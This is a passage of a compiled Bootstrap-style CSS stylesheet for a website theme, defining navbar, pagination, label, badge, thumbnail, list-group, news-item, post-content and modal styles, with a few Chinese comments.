  .navbar-primary .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu .divider {
    background-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a {
    background-color: #0066cc;
    color: #f2f2f2;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: #0059b3;
  }
}
.navbar-primary .navbar-link {
  color: #f2f2f2;
}
.navbar-primary .navbar-link:hover {
  color: #fff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 0px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #333333;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #0d0d0d;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
@media (max-width: 991px) {
  .pagination > li > a,
  .pagination > li > span {
    padding: 5px 10px;
    font-size: 12px;
  }
  .pagination > li:first-child > a,
  .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination > li:last-child > a,
  .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
}
@media (min-width: 1400px) {
  .pagination > li > a,
  .pagination > li > span {
    padding: 10px 16px;
    font-size: 18px;
  }
  .pagination > li:first-child > a,
  .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination > li:last-child > a,
  .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #333333;
  background-color: #fff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.thumbnail {
  position: relative;
  display: block;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img,
.thumbnail > .img > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.thumbnail .img {
  display: block;
  position: relative;
  overflow: hidden;
}
.thumbnail .img .play-circle {
  position: absolute;
  right: 12px;
  bottom: 10px;
  display: block;
  text-shadow: 1px 1px 1px gray;
  filter: alpha(opacity=80);
  opacity: .8;
  -moz-opacity: .8;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
@media (min-width: 768px) {
  .thumbnail .img .play-circle {
    right: 30px;
    bottom: 15px;
  }
}
.thumbnail .img .play-circle .glyphicon {
  font-size: 30px;
  color: #fff;
}
@media (min-width: 768px) {
  .thumbnail .img .play-circle .glyphicon {
    font-size: 48px;
  }
}
a:hover.thumbnail .img .play-circle {
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-opacity: 1;
}
.thumbnail .img .bzw {
  position: absolute;
  width: 40%;
  height: 40%;
  left: 10px;
  bottom: 10px;
  display: block;
  text-shadow: 1px 1px 1px gray;
  filter: alpha(opacity=80);
  background-color: #FFFFFF;
  opacity: .9;
  -moz-opacity: .9;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
@media (min-width: 768px) {
  .thumbnail .img .bzw {
    width: 33.33333%;
    height: 33.33333%;
    opacity: .8;
    -moz-opacity: .8;
    left: 15px;
    bottom: 15px;
  }
}
a:hover.thumbnail .img .bzw {
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-opacity: 1;
}
.thumbnail .img .bzw img {
  width: 100%;
  height: 100%;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  text-decoration: none;
  border-color: #333333;
}
.thumbnail .caption {
  padding: 5px;
  color: #333333;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media (max-width: 767px) {
  .thumbnail .caption {
    padding: 2px;
  }
}
.thumbnail .caption h1,
.thumbnail .caption h2,
.thumbnail .caption h3,
.thumbnail .caption h4,
.thumbnail .caption h5,
.thumbnail .caption .container .row-heading .section-desc,
.thumbnail .caption .container-fluid .row-heading .section-desc,
.thumbnail .caption .index-news .index-title,
.thumbnail .caption .contact-addr .contact-addr-title,
.thumbnail .caption .contact-addr .contact-addr-desc p {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.thumbnail .caption p {
  color: #999999;
}
.thumbnail .caption.param p {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #999999;
}
.thumbnail-diy {
  padding: 0px;
}
.thumbnail-diy .img > img {
  transform: scale(1, 1);
}
a.thumbnail-diy:hover .img > img {
  transform: scale(1.1, 1.1);
}
.thumbnail-diy1 {
  padding: 2px;
}
.thumbnail-diy1 .img > img {
  transform: scale(1, 1);
}
.thumbnail-diy1 .caption {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  right: 0;
  bottom: 10px;
  margin: 2px;
  left: 0;
  z-index: 10;
  color: #fff;
  text-align: center;
}
a.thumbnail-diy1:hover {
  border: 1px solid #f0ad4e;
}
a.thumbnail-diy1:hover .img > img {
  transform: scale(0.95, 0.95);
}
.thumbnail-yellow .caption,
.thumbnail-warning .caption {
  background-color: #f2f2f2;
}
a.thumbnail-yellow:hover,
a.thumbnail-warning:hover {
  border-color: #f0ad4e;
  /*
    .img {
      .play-circle {
        .glyphicon{
          color: @brand-warning;
        }
      }
    }
    */
}
a.thumbnail-yellow:hover .caption,
a.thumbnail-warning:hover .caption {
  color: #ffffff;
  background-color: #f0ad4e;
}
a.thumbnail-yellow:hover .caption.param p,
a.thumbnail-warning:hover .caption.param p {
  color: #f1f1f1;
}
a.thumbnail-yellow-o:hover,
a.thumbnail-warning-o:hover {
  border-color: #f0ad4e;
}
a.thumbnail-yellow-o:hover .caption,
a.thumbnail-warning-o:hover .caption {
  color: #f0ad4e;
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.tagbar {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #f2f2f2;
}
.tagbar .tag {
  line-height: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.tagbar .tag .tag-title,
.tagbar .tag a {
  color: #555555;
  white-space: normal;
  display: inline-block;
  padding-right: 15px;
}
@media (max-width: 991px) {
  .tagbar {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .tagbar .tag .tags-title,
  .tagbar .tag a {
    padding-right: 10px;
  }
}
.comp-news,
.item-news {
  display: block;
  zoom: 1;
  padding-top: 20px;
  overflow: hidden;
  transition: all .3s;
  -moz-transition: all .3s;
  /* Firefox 4 */
  -webkit-transition: all .3s;
  /* Safari 和 Chrome */
  -o-transition: all .3s;
  /* Opera */
}
@media (min-width: 768px) {
  .comp-news,
  .item-news {
    margin: 30px;
    padding: 30px;
  }
}
.comp-news .comp-news-time,
.item-news .comp-news-time,
.comp-news .time,
.item-news .time {
  font-family: din, sans-serif;
  display: table-cell;
  vertical-align: top;
  text-align: right;
  padding-right: 25px;
  border-right: 1px solid rgba(0, 0, 0, 0.3);
}
.comp-news .comp-news-time :first-child,
.item-news .comp-news-time :first-child,
.comp-news .time :first-child,
.item-news .time :first-child {
  color: #333;
  font-size: 16px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .comp-news .comp-news-time :first-child,
  .item-news .comp-news-time :first-child,
  .comp-news .time :first-child,
  .item-news .time :first-child {
    font-size: 22px;
  }
}
@media (min-width: 992px) {
  .comp-news .comp-news-time :first-child,
  .item-news .comp-news-time :first-child,
  .comp-news .time :first-child,
  .item-news .time :first-child {
    font-size: 26px;
  }
}
@media (min-width: 1200px) {
  .comp-news .comp-news-time :first-child,
  .item-news .comp-news-time :first-child,
  .comp-news .time :first-child,
  .item-news .time :first-child {
    font-size: 32px;
  }
}
.comp-news .comp-news-time :last-child,
.item-news .comp-news-time :last-child,
.comp-news .time :last-child,
.item-news .time :last-child {
  color: #adadad;
  font-size: 14px;
}
@media (min-width: 768px) {
  .comp-news .comp-news-time :last-child,
  .item-news .comp-news-time :last-child,
  .comp-news .time :last-child,
  .item-news .time :last-child {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .comp-news .comp-news-time :last-child,
  .item-news .comp-news-time :last-child,
  .comp-news .time :last-child,
  .item-news .time :last-child {
    font-size: 18px;
  }
}
@media (min-width: 1200px) {
  .comp-news .comp-news-time :last-child,
  .item-news .comp-news-time :last-child,
  .comp-news .time :last-child,
  .item-news .time :last-child {
    font-size: 20px;
  }
}
.comp-news .comp-news-content,
.item-news .comp-news-content,
.comp-news .content,
.item-news .content {
  display: table-cell;
  vertical-align: top;
  zoom: 1;
  padding-left: 25px;
  width: 10000px;
  overflow: hidden;
}
.comp-news .comp-news-content .comp-news-title,
.item-news .comp-news-content .comp-news-title,
.comp-news .content .comp-news-title,
.item-news .content .comp-news-title,
.comp-news .comp-news-content .title,
.item-news .comp-news-content .title,
.comp-news .content .title,
.item-news .content .title {
  color: #009ea1;
  font-size: 14px;
  line-height: 1.6;
  margin-top: 0px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .comp-news .comp-news-content .comp-news-title,
  .item-news .comp-news-content .comp-news-title,
  .comp-news .content .comp-news-title,
  .item-news .content .comp-news-title,
  .comp-news .comp-news-content .title,
  .item-news .comp-news-content .title,
  .comp-news .content .title,
  .item-news .content .title {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .comp-news .comp-news-content .comp-news-title,
  .item-news .comp-news-content .comp-news-title,
  .comp-news .content .comp-news-title,
  .item-news .content .comp-news-title,
  .comp-news .comp-news-content .title,
  .item-news .comp-news-content .title,
  .comp-news .content .title,
  .item-news .content .title {
    font-size: 18px;
  }
}
@media (min-width: 1200px) {
  .comp-news .comp-news-content .comp-news-title,
  .item-news .comp-news-content .comp-news-title,
  .comp-news .content .comp-news-title,
  .item-news .content .comp-news-title,
  .comp-news .comp-news-content .title,
  .item-news .comp-news-content .title,
  .comp-news .content .title,
  .item-news .content .title {
    font-size: 20px;
  }
}
.comp-news .comp-news-content .comp-news-desc,
.item-news .comp-news-content .comp-news-desc,
.comp-news .content .comp-news-desc,
.item-news .content .comp-news-desc,
.comp-news .comp-news-content .desc,
.item-news .comp-news-content .desc,
.comp-news .content .desc,
.item-news .content .desc {
  line-height: 1.8;
  margin-bottom: 32px;
}
@media (max-width: 767px) {
  .comp-news .comp-news-content .comp-news-desc,
  .item-news .comp-news-content .comp-news-desc,
  .comp-news .content .comp-news-desc,
  .item-news .content .comp-news-desc,
  .comp-news .comp-news-content .desc,
  .item-news .comp-news-content .desc,
  .comp-news .content .desc,
  .item-news .content .desc {
    font-size: 12px;
  }
}
.comp-news .comp-news-content .comp-news-look,
.item-news .comp-news-content .comp-news-look,
.comp-news .content .comp-news-look,
.item-news .content .comp-news-look,
.comp-news .comp-news-content .look,
.item-news .comp-news-content .look,
.comp-news .content .look,
.item-news .content .look {
  display: block;
  color: #009ea1;
  text-align: right;
  transition: all .3s;
  -moz-transition: all .3s;
  /* Firefox 4 */
  -webkit-transition: all .3s;
  /* Safari 和 Chrome */
  -o-transition: all .3s;
  /* Opera */
}
.comp-news .comp-news-content .comp-news-look:before,
.item-news .comp-news-content .comp-news-look:before,
.comp-news .content .comp-news-look:before,
.item-news .content .comp-news-look:before,
.comp-news .comp-news-content .look:before,
.item-news .comp-news-content .look:before,
.comp-news .content .look:before,
.item-news .content .look:before {
  display: inline-block;
  content: " ";
  border-bottom: 1px solid #009ea1;
  margin-right: 6px;
  width: 70px;
}
@media (min-width: 992px) {
  .comp-news .comp-news-content .comp-news-look,
  .item-news .comp-news-content .comp-news-look,
  .comp-news .content .comp-news-look,
  .item-news .content .comp-news-look,
  .comp-news .comp-news-content .look,
  .item-news .comp-news-content .look,
  .comp-news .content .look,
  .item-news .content .look {
    -ms-transform: translateY(10px);
    /* IE 9 */
    -webkit-transform: translateY(10px);
    /* Safari and Chrome */
    transform: translateY(10px);
    opacity: 0;
  }
}
a.comp-news:hover,
a.item-news:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  a.comp-news:hover,
  a.item-news:hover {
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    -ms-transform: translateY(-10px);
    /* IE 9 */
    -webkit-transform: translateY(-10px);
    /* Safari and Chrome */
    transform: translateY(-10px);
  }
  a.comp-news:hover .comp-news-look,
  a.item-news:hover .comp-news-look,
  a.comp-news:hover .look,
  a.item-news:hover .look {
    -ms-transform: translateY(0);
    /* IE 9 */
    -webkit-transform: translateY(0);
    /* Safari and Chrome */
    transform: translateZ(0);
    opacity: 1;
  }
}
.comp-news .vertical-middle,
.item-news .vertical-middle {
  vertical-align: middle;
}
.comp-news .vertical-bottom,
.item-news .vertical-bottom {
  vertical-align: bottom;
}
.module {
  margin-bottom: 20px;
}
.module .modtitle {
  text-transform: uppercase;
  position: relative;
}
.module .modtitle.hr {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.module .modtitle.hr:after {
  content: "";
  width: 120px;
  height: 1px;
  background: #F4A137;
  display: block;
  position: absolute;
  bottom: 0;
  margin-bottom: -1px;
}
/* 产品信息-实力优势 */
.four-block {
  padding: 0;
}
.four-block .modtitle {
  padding: 10px;
  background-color: #eee;
  border-bottom: 1px solid white;
}
.four-block .modtitle .fa {
  color: red;
}
.policy-detail {
  box-shadow: none;
}
.policy-detail .banner-policy {
  padding: 0;
  background-color: #eee;
  text-transform: uppercase;
}
.policy-detail .banner-policy .policy {
  font-size: 12px;
  line-height: 19px;
  float: none;
  width: 100%;
  border: none;
  border-bottom: 1px solid white;
  padding: 23px 10px;
}
.policy-detail .banner-policy .policy a {
  color: #666;
}
.policy-detail .banner-policy .policy a span {
  font-size: 0;
  background-repeat: no-repeat;
  background-position: center 0;
  float: left;
  margin-right: 10px;
  width: 53px;
  height: 36px;
}
.policy-detail .banner-policy .policy a:hover {
  color: #F4A137;
}
.policy-detail .banner-policy .policy.policy1 a span {
  background-image: url("../image/theme/icons/policy_1.png");
}
.policy-detail .banner-policy .policy.policy1 a:hover span {
  background-image: url("../image/theme/color/orange/policy_1.png");
}
.policy-detail .banner-policy .policy.policy2 a span {
  background-image: url("../image/theme/icons/policy_2.png");
}
.policy-detail .banner-policy .policy.policy2 a:hover span {
  background-image: url("../image/theme/color/orange/policy_2.png");
}
.policy-detail .banner-policy .policy.policy3 a span {
  background-image: url("../image/theme/icons/policy_3.png");
}
.policy-detail .banner-policy .policy.policy3 a:hover span {
  background-image: url("../image/theme/color/orange/policy_3.png");
}
.policy-detail .banner-policy .policy.policy4 a span {
  background-image: url("../image/theme/icons/policy_4.png");
}
.policy-detail .banner-policy .policy.policy4 a:hover span {
  background-image: url("../image/theme/color/orange/policy_4.png");
}
/* CSS Document */
/*
post content
*/
.detail .title {
  color: #009ea1;
  margin-top: 0;
  margin-bottom: 1em;
}
.detail .time {
  line-height: 1.15;
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 25px;
  display: inline-block;
  margin-bottom: 2.778em;
  padding: 5px 1.389em;
}
.detail .content a {
  word-wrap: break-word;
  -moz-text-decoration-color: rgba(0, 0, 0, 0.4);
  -webkit-text-decoration-color: rgba(0, 0, 0, 0.4);
  text-decoration-color: rgba(0, 0, 0, 0.4);
  text-decoration: underline;
  color: #337ab7;
}
.detail .content a:hover {
  -moz-text-decoration-color: rgba(0, 0, 0, 0.6);
  -webkit-text-decoration-color: rgba(0, 0, 0, 0.6);
  text-decoration-color: rgba(0, 0, 0, 0.6);
}
.detail .content a img {
  border: none;
}
.detail .content img {
  max-width: 100%;
  height: auto;
  margin: 0.2em 0;
}
.detail .content video {
  width: 100%;
  height: auto;
}
.detail .content strong,
.detail .content b {
  font-weight: 700;
  color: #222223;
}
.detail .content em,
.detail .content i {
  font-style: italic;
  color: #212121;
}
.detail .content figure {
  position: relative;
  clear: both;
  outline: 0;
  margin: 10px 0 30px;
  padding: 0;
  min-height: 100px;
}
.detail .content figure img {
  display: block;
  max-width: 100%;
  margin: auto auto 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.detail .content figure figcaption {
  position: relative;
  width: 100%;
  text-align: center;
  left: 0;
  margin-top: 10px;
  font-weight: 400;
  font-size: 14px;
  color: #666665;
}
.detail .content figure figcaption a {
  text-decoration: none;
  color: #666665;
}
.detail .content hr {
  display: block;
  width: 50%;
  height: 1px;
  border: 0 none;
  border-top: #dededc 1px solid;
  margin: 3.2em auto;
  padding: 0;
}
.detail .content blockquote {
  margin: 0 0 1.64em 0;
  border-left: 3px solid #f4645f;
  padding-left: 12px;
  color: #666664;
}
.detail .content blockquote a {
  color: #666664;
}
.detail .content ul,
.detail .content ol {
  margin: 0 0 24px 6px;
  padding-left: 16px;
}
.detail .content ul {
  list-style-type: square;
}
.detail .content ol {
  list-style-type: decimal;
}
.detail .content li {
  margin-bottom: 0.2em;
}
.detail .content li ul,
.detail .content li ol {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 14px;
}
.detail .content li ul {
  list-style-type: disc;
}
.detail .content li ul ul {
  list-style-type: circle;
}
.detail .content li p {
  margin: 0;
}
.detail .content .unstyled {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.detail .content code,
.detail .content tt {
  color: #808080;
  font-size: 0.96em;
  background-color: #f9f9f7;
  padding: 1px 2px;
  border: 1px solid #dadada;
  border-radius: 3px;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  word-wrap: break-word;
}
.detail .content pre {
  margin: 1.64em 0;
  padding: 7px;
  border: none;
  border-left: 3px solid #dadada;
  padding-left: 10px;
  overflow: auto;
  line-height: 1.5;
  font-size: 0.96em;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  color: #4c4c4c;
  background-color: #f9f9f7;
}
.detail .content pre code,
.detail .content pre tt {
  color: #4c4c4c;
  border: none;
  background: none;
  padding: 0;
}
.detail .content table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 1.5em;
  font-size: 0.96em;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.detail .content table pre {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
.detail .content table th,
.detail .content table td {
  text-align: left;
  padding: 4px 8px 4px 10px;
  border: 1px solid #dadada;
}
.detail .content table td {
  vertical-align: top;
}
.detail .content table tr:nth-child(even) {
  background-color: #fcfcfc;
}
.detail .content table iframe {
  display: block;
  max-width: 100%;
  margin-bottom: 30px;
}
.detail .content table figure iframe {
  margin: auto;
}
.detail .pagination {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 15px 15px;
  position: relative;
}
.detail .pagination::after {
  background-color: #e5e5e5;
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.detail .pagination > p {
  margin-bottom: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .detail .pagination {
    flex-direction: row;
    padding: 30px 15px;
  }
}
.bg-gray {
  position: relative;
  padding: 2.60417vw 0;
  background-color: #f6f6f6;
}
.bg-gray img {
  margin: 0 auto;
}
.bg-gray.large {
  padding: 5.20833vw 0;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
